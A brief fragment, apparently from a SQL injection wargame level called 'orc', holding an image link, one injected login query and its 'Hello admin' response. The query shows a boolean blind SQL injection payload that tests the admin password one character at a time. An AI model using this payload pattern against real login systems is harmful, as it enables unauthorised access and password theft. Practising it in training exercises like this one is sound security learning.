 query : select id from prob_orc where id='admin' and pw='1' or id='admin' and ascii(substr(pw,3,1))>=53#'
Hello admin